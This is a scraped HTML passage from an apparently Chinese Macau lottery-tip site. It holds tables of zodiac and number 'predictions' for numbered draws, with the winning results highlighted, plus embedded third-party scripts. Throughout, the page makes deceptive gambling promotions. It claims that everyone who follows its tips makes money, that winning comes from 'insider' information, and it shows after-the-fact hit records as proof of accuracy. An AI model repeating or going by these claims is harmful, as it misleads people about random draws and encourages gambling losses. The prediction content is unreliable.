<tr><td>346期:九肖</td><td>龙猪蛇马牛鼠<span style="background-color: #FFFF00">兔</span>鸡猴</td><td>结果:兔03</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>345期:⑨码</td><td>44.29.07.35.10.21.04.25.<span style="background-color: #FFFF00">24</span></td><td>结果:马24</td></tr>
<tr><td>345期:九肖</td><td>狗牛猪羊猴鸡虎蛇<span style="background-color: #FFFF00">马</span></td><td>结果:马24</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>344期:六肖</td><td>猴鸡羊龙蛇<span style="background-color: #FFFF00">兔</span></td><td>结果:兔27</td></tr>
<tr><td>344期:七肖</td><td>猴鸡羊龙蛇<span style="background-color: #FFFF00">兔</span>牛</td><td>结果:兔27</td></tr>
<tr><td>344期:八肖</td><td>猴鸡羊龙蛇<span style="background-color: #FFFF00">兔</span>牛狗</td><td>结果:兔27</td></tr>
<tr><td>344期:九肖</td><td>猴鸡羊龙蛇<span style="background-color: #FFFF00">兔</span>牛狗鼠</td><td>结果:兔27</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>343期:三肖</td><td>猪兔<span style="background-color: #FFFF00">龙</span></td><td>结果:龙38</td></tr>
<tr><td>343期:四肖</td><td>猪兔<span style="background-color: #FFFF00">龙</span>猴</td><td>结果:龙38</td></tr>
<tr><td>343期:五肖</td><td>猪兔<span style="background-color: #FFFF00">龙</span>猴马</td><td>结果:龙38</td></tr>
<tr><td>343期:六肖</td><td>猪兔<span style="background-color: #FFFF00">龙</span>猴马鸡</td><td>结果:龙38</td></tr>
<tr><td>343期:七肖</td><td>猪兔<span style="background-color: #FFFF00">龙</span>猴马鸡蛇</td><td>结果:龙38</td></tr>
<tr><td>343期:八肖</td><td>猪兔<span style="background-color: #FFFF00">龙</span>猴马鸡蛇虎</td><td>结果:龙38</td></tr>
<tr><td>343期:九肖</td><td>猪兔<span style="background-color: #FFFF00">龙</span>猴马鸡蛇虎牛</td><td>结果:龙38</td></tr>
</table>




<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>341期:二肖</td><td>猪<span style="background-color: #FFFF00">鼠</span></td><td>结果:鼠06</td></tr>
<tr><td>341期:三肖</td><td>猪<span style="background-color: #FFFF00">鼠</span>兔</td><td>结果:鼠06</td></tr>
<tr><td>341期:四肖</td><td>猪<span style="background-color: #FFFF00">鼠</span>兔牛</td><td>结果:鼠06</td></tr>
<tr><td>341期:五肖</td><td>猪<span style="background-color: #FFFF00">鼠</span>兔牛鸡</td><td>结果:鼠06</td></tr>
<tr><td>341期:六肖</td><td>猪<span style="background-color: #FFFF00">鼠</span>兔牛鸡龙</td><td>结果:鼠06</td></tr>
<tr><td>341期:七肖</td><td>猪<span style="background-color: #FFFF00">鼠</span>兔牛鸡龙狗</td><td>结果:鼠06</td></tr>
<tr><td>341期:八肖</td><td>猪<span style="background-color: #FFFF00">鼠</span>兔牛鸡龙狗猴</td><td>结果:鼠06</td></tr>
<tr><td>341期:九肖</td><td>猪<span style="background-color: #FFFF00">鼠</span>兔牛鸡龙狗猴蛇</td><td>结果:鼠06</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>340期:三肖</td><td>鸡牛<span style="background-color: #FFFF00">虎</span></td><td>结果:虎16</td></tr>
<tr><td>340期:四肖</td><td>鸡牛<span style="background-color: #FFFF00">虎</span>鼠</td><td>结果:虎16</td></tr>
<tr><td>340期:五肖</td><td>鸡牛<span style="background-color: #FFFF00">虎</span>鼠马</td><td>结果:虎16</td></tr>
<tr><td>340期:六肖</td><td>鸡牛<span style="background-color: #FFFF00">虎</span>鼠马羊</td><td>结果:虎16</td></tr>
<tr><td>340期:七肖</td><td>鸡牛<span style="background-color: #FFFF00">虎</span>鼠马羊猪</td><td>结果:虎16</td></tr>
<tr><td>340期:八肖</td><td>鸡牛<span style="background-color: #FFFF00">虎</span>鼠马羊猪狗</td><td>结果:虎16</td></tr>
<tr><td>340期:九肖</td><td>鸡牛<span style="background-color: #FFFF00">虎</span>鼠马羊猪狗兔</td><td>结果:虎16</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>339期:五肖</td><td>龙蛇虎鼠<span style="background-color: #FFFF00">马</span></td><td>结果:马48</td></tr>
<tr><td>339期:六肖</td><td>龙蛇虎鼠<span style="background-color: #FFFF00">马</span>鸡</td><td>结果:马48</td></tr>
<tr><td>339期:七肖</td><td>龙蛇虎鼠<span style="background-color: #FFFF00">马</span>鸡猴</td><td>结果:马48</td></tr>
<tr><td>339期:八肖</td><td>龙蛇虎鼠<span style="background-color: #FFFF00">马</span>鸡猴狗</td><td>结果:马48</td></tr>
<tr><td>339期:九肖</td><td>龙蛇虎鼠<span style="background-color: #FFFF00">马</span>鸡猴狗猪</td><td>结果:马48</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>338期:七肖</td><td>羊兔蛇马猪猴<span style="background-color: #FFFF00">狗</span></td><td>结果:狗08</td></tr>
<tr><td>338期:八肖</td><td>羊兔蛇马猪猴<span style="background-color: #FFFF00">狗</span>鼠</td><td>结果:狗08</td></tr>
<tr><td>338期:九肖</td><td>羊兔蛇马猪猴<span style="background-color: #FFFF00">狗</span>鼠牛</td><td>结果:狗08</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>337期:⑤码</td><td>01.24.11.<span style="background-color: #FFFF00">09</span>.02</td><td>结果:鸡09</td></tr>
<tr><td>337期:⑨码</td><td>01.24.11.<span style="background-color: #FFFF00">09</span>.02.27.07.10.42</td><td>结果:鸡09</td></tr>
<tr><td>337期:四肖</td><td>蛇马羊<span style="background-color: #FFFF00">鸡</span></td><td>结果:鸡09</td></tr>
<tr><td>337期:五肖</td><td>蛇马羊<span style="background-color: #FFFF00">鸡</span>龙</td><td>结果:鸡09</td></tr>
<tr><td>337期:六肖</td><td>蛇马羊<span style="background-color: #FFFF00">鸡</span>龙兔</td><td>结果:鸡09</td></tr>
<tr><td>337期:七肖</td><td>蛇马羊<span style="background-color: #FFFF00">鸡</span>龙兔猪</td><td>结果:鸡09</td></tr>
<tr><td>337期:八肖</td><td>蛇马羊<span style="background-color: #FFFF00">鸡</span>龙兔猪猴</td><td>结果:鸡09</td></tr>
<tr><td>337期:九肖</td><td>蛇马羊<span style="background-color: #FFFF00">鸡</span>龙兔猪猴鼠</td><td>结果:鸡09</td></tr>
</table>









<!-- -->


<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

<tr>
	<td bgcolor="#FFFF00"><font color="#FF0000">
	<a target="_blank" href="./jzt.html">点击查看《一肖一码》更多历史记录</a></font></td>
</tr>
</table>

<!--易记网址开始-->
<!--句-->   
<script>load_hp1();</script>  
<!--紧急通知start-->


<div class="ys">

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-大小中特-992491.com</td></tr> </table>       
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">




<tr><td>006期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝【<span style="background-color: #FFFF00">小数</span>】🍑</font>开:蛇13准</td></tr><!-- -->
<tr><td>007期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝【<span style="background-color: #FFFF00">大数</span>】🍑</font>开:牛41准</td></tr><!-- -->
<tr><td>008期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝【<span style="background-color: #FFFF00">小数</span>】🍑</font>开:鸡21准</td></tr><!-- -->
<tr><td>009期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝【<span style="background-color: #FFFF00">大数</span>】🍑</font>开:虎28准</td></tr><!-- -->
<tr><td>010期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝【<span style="background-color: #FFFF00">大数</span>】🍑</font>开:兔27准</td></tr><!-- -->
<tr><td>011期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝【大数】🍑</font>开:羊11<c>错</c></td></tr><!-- -->
<tr><td>012期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝【<span style="background-color: #FFFF00">小数</span>】🍑</font>开:羊11准</td></tr><!-- -->
<tr><td>013期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝【大数】🍑</font>开:蛇01<c>错</c></td></tr><!-- -->
<tr><td>014期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝【小数】🍑</font>开:發00准</td></tr><!-- -->
<!-- -->




<!--
<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs6.js?v=3"></script></td></tr>

<!--

<tr><td><script>document.write(am_no)</script>期:<font color="#008B00">大小中特</font><font color="#FF0000">🥝<script>document.write("<a href='"+pt.kefu+"' target='_blank'><img border='0' src='https://vhimg1.edgozy.com/3433888/lingqu.gif' height='25px' width='68px'></a>")</script>🍑</font>开:發00准</td></tr>
<!-->

<tr><td align="center" height="35"><font style="font-size: 13pt"><b>
<font color="#0000FF">小数:01-24</font><font color="#FF0000">💰大数:</font><font color="#FF0000"><span style="background-color: #FFFFFF">25-49</span></font></b></font></td> 
</tr>




<tr>
	<td><font color="#0000FF"><span style="background-color: #FF00FF">
	<font color="#000000">相信跟了我资料的人都赚到了</font></span></font></td>
</tr>

</tbody></table></div>


<!-- -->

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-澳门规律-992491.com</td></tr>   </table>           
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">



 





<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?'+ver+'"><\/script>');</script><!-- -->	


</table> 






<!--易记网址开始-->



<div class="ys">

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-单双中特-992491.com</td></tr>   </table>          
<table border="1 ys" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

<!--  -->


<tr><td>011期【单双中特】【<font color="#FF0000"><span style="background-color: #FFFF00">单肖</span></font>】开<font color="#FF0000">:羊11中</font></td></tr><!--  -->
<tr><td>012期【单双中特】【<font color="#FF0000"><span style="background-color: #FFFF00">单肖</span></font>】开<font color="#FF0000">:羊11中</font></td></tr><!--  -->
<tr><td>013期【单双中特】【<font color="#FF0000"><span style="background-color: #FFFF00">单肖</span></font>】开<font color="#FF0000">:蛇01中</font></td></tr><!--  -->
<tr><td>014期【单双中特】【<font color="#FF0000">双肖</font>】开<font color="#FF0000">:發00中</font></td></tr><!--  -->
<!--  --
<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs10.js?v=2"></script></td></tr><!--  -->



<!-- <tr><td><script>document.write(am_no)</script>期【单双中特】<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFFFF;color:#FFFF00;border-radius:13px'><button id='btns'>【领取】</button></span></font></a>开<font color='#FF0000'>:發00中")</script><br>

<!--  -->
<!--
 <tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs10.js?v=2"></script></td></tr><!--  -->



<!--  -->



<tr>
	<td><font color="#0000FF"><span style="background-color: #FF00FF;text-align:center">
	<font color="#000000">跟者必赚，望者永远都是失败者</font></span></font><br>
	</td>
</tr>



</table></div>





<script src="https://otc.edgozy.com/assets/lucky_lotto.js"></script>







<!--易记网址开始-->
<div class="ys">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-三期四肖-992491.com</td></tr>     </table>         
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

 




















			 <tr><td>357期<p>358期</p><p>359期</p></td><td>
             虎鸡马<span style="background-color: #FFFF00">猪</span></td><td>开:蛇49<p>开:猪07</p><p>开:羊11</p></td></tr>

			 <tr><td>360期<p>361期</p><p>362期</p></td><td>
             <span style="background-color: #FFFF00">牛</span>鼠鸡<span style="background-color: #FFFF00">羊</span></td><td>开:牛41<p>开:马24</p><p>开:羊23</p></td></tr>

			 <tr><td>363期<p>364期</p><p>365期</p></td><td>
             猴狗兔<span style="background-color: #FFFF00">马</span></td><td>开:龙26<p>开:马12</p><p>开:龙26</p></td></tr>

			 <tr><td>001期<p>002期</p><p>003期</p></td><td>
             <span style="background-color: #FFFF00">鸡</span>兔马蛇</td><td>开:牛29<p>开:猴22</p><p>开:鸡09</p></td></tr>


			 <tr><td>004期<p>005期</p><p>006期</p></td><td>
             <span style="background-color: #FFFF00">猪</span>猴鼠马</td><td>开:鸡45<p>开:猪43</p><p>开:蛇13</p></td></tr>


			 <tr><td>007期<p>008期</p><p>009期</p></td><td>羊龙蛇狗</td><td>开:牛41<p>开:鸡21</p><p>开:虎28</p></td></tr>
			 <tr><td>010期<p>011期</p><p>012期</p></td><td>猴<span style="background-color: #FFFF00">羊</span>龙马</td><td>开:兔27<p>开:羊11</p><p>开:羊11</p></td></tr>
			 <tr><td>013期<p>014期</p><p>015期</p></td><td>鸡狗<span style="background-color: #FFFF00">蛇</span>猴</td><td>开:蛇01<p>开:發00</p><p>开:發00</p></td></tr>





  </table></div>
  
 

<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>


<!--精华帖子-->
<div id="精品帖子">

<!-- 772502 --> 
<img loading="lazy" width="100%" src="https://vhimg1.edgozy.com/772501/tz.gif" alt="" /> <!--  -->



<div class="afuc2 afuc1" id="a12">
	<table border="1" width="100%" style="border:1px solid #C0C0C0;border-collapse:collapse;text-align:left;background-color:#FEF889;font-size:13pt;" bordercolor="#C0C0C0">
		<tbody>
		
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">研究生网</span><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">${am_no}期:澳门挂牌宝典<span style="color:#FFFF00;background-color:#000000"><b>【二肖三码】</b></span></a>`)</script></td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">胜人一筹</span><a target="_blank" href="/gsb/01.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000; background-color:#FFFF00">【平特一肖】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">龙的传人</span><a target="_blank" href="/gsb/02.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【琴棋书画】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">东成西就</span><a target="_blank" href="/gsb/03.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【九肖中特】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">天女散花</span><a target="_blank" href="/gsb/04.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【两季发财】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">人神共愤</span><a target="_blank" href="/gsb/05.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【七尾中特】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">分分合合</span><a target="_blank" href="/gsb/06.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【单双中特】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">八方来财</span><a target="_blank" href="/gsb/07.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【四行中特】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">黄粱一梦</span><a target="_blank" href="/gsb/08.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【二波中特】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">开天辟地</span><a target="_blank" href="/gsb/09.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【二国生肖】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">来之不易</span><a target="_blank" href="/gsb/10.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【稳杀三码】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">一蹴而就</span><a target="_blank" href="/gsb/11.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000; background-color:#FFFF00">【绝杀一合】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">死不悔改</span><a target="_blank" href="/gsb/12.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【左右中特】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">蓝色经典</span><a target="_blank" href="/gsb/13.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【家野中特】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">鸡犬不宁</span><a target="_blank" href="/gsb/14.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【绝杀三尾】</span></a> </td></tr>
<tr><td height="40" style="font-size:12pt;"><span class="fuc3" style="text-align:left;">因地制宜</span><a target="_blank" href="/gsb/15.html"><script>document.write(am_no)</script>期:澳门挂牌宝典<span style="color:#FF0000;">【六肖中特】</span></a> </td></tr>

		</tbody>
	</table>
</div>

<style>
.lt1 img{height:70px;width:100%;vertical-align:middle;}
@media screen and (max-width:600px){
.lt1 img{height:50px;width:100%;vertical-align:middle;}
}
</style>  
 

                    </div>
                </div>
            </div>






<!--易记网址开始-->
<div class="ys">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-三行中特-992491.com</td></tr>         </table>    
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">









<tr><td>014期:三行中特【金水火】开<font color="#FF0000">發00中</font></td></tr>
<tr><td>015期:三行中特【更新中】开<font color="#FF0000">發00中</font></td></tr>
<tr><td>016期:三行中特【更新中】开<font color="#FF0000">發00中</font></td></tr>





<tr>
<td style="line-height: 20px;" height="104">
<font color="#FF0000">
			金:03.04.11.12.25.26.33.34.41.42</font><font color="#FFFFFF">.$$.$$</font><font color="#FF0000"><br>
			木:07.08.15.16.23.24.37.38.45.46</font><font color="#FFFFFF">.$$.$$</font><font color="#FF0000"><br>
			水:13.14.21.22.29.30.43.44</font><font color="#FFFFFF">.$$.$$.$$.$$</font><font color="#FF0000"><br>
			火:01.02.09.10.17.18.31.32.39.40.47.48<br>
			土:05.06.19.20.27.28.35.36.49</font><font color="#FFFFFF">.$$.$$.$$ </font>
</tbody></table></div>





<script>load_hp2();</script>  


<!--易记网址开始-->
<div class="ys">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-精选24码-992491.com</td></tr>          </table>   
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">


<!--每开期开始-->















   
   
   
   





















   



   <tr><td>010期</td><td style="line-height:normal;">
   02.04.05.06.11.12.14.21<br>
	22.26.<span style="background-color: #FFFF00">27</span>.30.31.32.33.34<br>
	35.38.40.44.45.46.47.48<br></td><td>开兔27准</td></tr>

   
   




   <tr><td>011期</td><td style="line-height:normal;">
   01.04.06.08.10.<span style="background-color: #FFFF00">11</span>.22.23<br>
   25.26.27.29.30.33.34.35<br>
   36.38.39.44.45.47.48.49<br></td><td>开羊11准</td></tr>


   <tr><td>012期</td><td style="line-height:normal;">
   02.03.05.06.07.08.17.18<br>
   20.26.29.31.32.33.34.35<br>
   36.37.38.39.41.43.45.47<br></td><td>开羊11<c>错</c></td></tr>
   <tr><td>013期</td><td style="line-height:normal;">
   <span style="background-color: #FFFF00">01</span>.02.04.05.08.09.10.13<br>
   17.21.24.25.27.29.31.33<br>
   34.37.39.40.41.42.46.49<br></td><td>开蛇01准</td></tr>
   <tr><td>014期</td><td style="line-height:normal;">
   01.03.06.09.12.13.14.16<br>
   18.20.21.22.23.28.29.30<br>
   31.32.35.36.38.42.43.45<br></td><td>开發00准</td></tr>
<!-- 


   <tr><td>249期</td><td style="line-height:normal;">
   $$.$$.$$.$$.$$.$$.$$.$$<br>
   $$.$$.$$.$$.$$.$$.$$.$$<br>
   $$.$$.$$.$$.$$.$$.$$.$$<br></td><td>开發00准</td></tr>

<script src="https://vhimg1.edgozy.com/213544/assets/hs2.js?v=2"></script> 
 
<tr><td><script>document.write(am_no)</script>期</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFFFF;color:#FFFF00;border-radius:13px'><button id='btns'>【请点击领取资料】</button></span></font></a>")</script></td><td>开發00准</td></tr>


<script src="https://vhimg1.edgozy.com/213544/assets/hs3.js?v=2"></script>   
   
<tr>
	<td>118期</td><td>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFFFF;color:#FFFF00;border-radius:13px'><button id='btns'>【请点击领取资料】</button></span></font></a>")</script></td>
<td>开發00准</td>
</tr>






<!--
<!-- -->


</tbody></table>















</div>

<!-- -->
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-澳门跑马-992491.com</td></tr>             
</table>
   



<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/ampm.jpg?2"></script>

	<!---
<table border="1" width="100%" bgcolor="#ffffff"style="box-sizing: border-box; border-collapse: collapse; border-spacing: 0px; font-weight:700;line-height:normal;" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
		<tr>
		<td height="37">
		<font size="4"><font color="#FF0000">
		000期一字記曰：【發】</font><br>
		资料更新<font color="#0000FF"></span></font><font color="#008000"><br>
		<font color="#0000FF">解：资料更新</span></font><font color="#008000"><br>
		</font></font></font><font size="4" color="#008000">综合取肖：资料更新</font></tr>
	</table>
	<!--->
<table border="1" width="100%" bgcolor="#ffffff"style="box-sizing: border-box; border-collapse: collapse; border-spacing: 0px; font-weight:700;line-height:normal;" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
		<tr>
		<td height="37">
		<font size="4"><font color="#FF0000">
		014期一字記曰：【止】</font><br>
		玩世不恭，舉止輕浮。敢教配偶當玩偶！到處留情，自命風流。花心蘿蔔莫強留!【叶】<font color="#0000FF"></span></font><font color="#008000"><br>
		<font color="#0000FF">解：堂上神筹更布兵解牛猪羊狗鼠虎</span></font><font color="#008000"><br>
		</font></font></font><font size="4" color="#008000">综合取肖：牛猪羊狗鼠虎</font></tr>
	</table>
	<!--->
<table border="1" width="100%" bgcolor="#ffffff"style="box-sizing: border-box; border-collapse: collapse; border-spacing: 0px; font-weight:700;line-height:normal;" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
		<tr>
		<td height="37">
		<font size="4"><font color="#FF0000">
		013期一字記曰：【独】</font><br>
		溪河水阔，飒飒秋风，独鹤依渚且映空。朝唳夜蹄，夕雨濛濛，何日配得鸾和凤。【铅】<font color="#0000FF"></span></font><font color="#008000"><br>
		<font color="#0000FF">解：人言柳叶似愁眉解猪狗鸡猴蛇龙</span></font><font color="#008000"><br>
		</font></font></font><font size="4" color="#008000">综合取肖：猪狗鸡猴<span style="background-color: #FFFF00">蛇</span>龙</font></tr>
	</table>
	<!--->



















	
	
	
	
	
	
	
	







<!--易记网址开始-->


<div class="ys">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-男女中特-992491.com</td></tr>    </table>         
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">







<tr><td>011期【男女中特】<font color="#008000">【</font><font color="#FF0000"><span style="background-color: #FFFF00">女肖</span></font><font color="#008000">】</font>开<font color="#FF0000">:羊11中</font></td></tr>
<tr><td>012期【男女中特】<font color="#008000">【</font><font color="#FF0000">男肖</font><font color="#008000">】</font>开<font color="#FF0000">:羊11<c>错</c></font></td></tr>
<tr><td>013期【男女中特】<font color="#008000">【</font><font color="#FF0000"><span style="background-color: #FFFF00">女肖</span></font><font color="#008000">】</font>开<font color="#FF0000">:蛇01中</font></td></tr>
<tr><td>014期【男女中特】<font color="#008000">【</font><font color="#FF0000">男肖</font><font color="#008000">】</font>开<font color="#FF0000">:發00中</font></td></tr>

<!--

<tr><td><script>document.write(am_no)</script>期【男女中特】<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFFFF;color:#FFFF00;border-radius:13px'><button id='btns'>【领取】</button></span></font></a>开<font color='#FF0000'>:發00中")</script></td></tr>

 <!---->





<!--
<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs4.js?v=2"></script></td></tr>
<!-->



<!--<!--

<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
 <!---->
 <tr><td style="line-height:25px" align="center">
<font color="#0000FF">男肖：龙 牛 虎 鼠 猴 狗 马</font><font color="#FF00FF"><br>
</font>
<font color="#FF0000">女肖：兔 鸡 猪 蛇 羊</font></td></tr>


<tr>
	<td><font color="#0066CC"><span style="background-color: #FF00FF">
	<font color="#000000">想赢?想翻身?全靠内幕!(992491.com)!</font></span></font></td>
</tr>

</table></div>









<style>
@media screen and (max-width:600px){
.amlinks5 li a {font-size: 18px!important}}</style>
<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>

<!--易记网址开始-->
<div class="ys">

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-大神双波-992491.com</td></tr>          </table>   
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">











<tr><td>010期:大神双波【<span style="background-color: #FFFF00">绿</span>蓝】开<font color="#FF0000">:兔27中</font></td></tr> 
<tr><td>011期:大神双波【红<span style="background-color: #FFFF00">绿</span>】开<font color="#FF0000">:羊11中</font></td></tr> 
<tr><td>012期:大神双波【<span style="background-color: #FFFF00">绿</span>蓝】开<font color="#FF0000">:羊11中</font></td></tr> 
<tr><td>013期:大神双波【蓝<span style="background-color: #FFFF00">红</span>】开<font color="#FF0000">:蛇01中</font></td></tr> 
<tr><td>014期:大神双波【红蓝】开<font color="#FF0000">:發00中</font></td></tr> 


<!--权威高手-->

<tr><td style="font-size: 10pt;line-height: 20px;">
<font color="#FF0000">红波 01 02 07 08 12 13 18 19<br> 23 24 29 30 34 35 40 45 46</font><br>
<font color="#0000FF">蓝波 03 04 09 10 14 15 20 25<br> 26 31 36 37 41 42 47 48☆☆<br>
</font><font color="#008000">绿波 05 06 11 16 17 21 22 27<br> 28 32 33 38 39 43 44 49☆☆</font><br>
</td></tr></table></div> 

 <!-- -->
<script>load_hp3();</script> 

<!--易记网址开始-->
<div class="ys">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-七肖中特-992491.com</td></tr>     </table>        
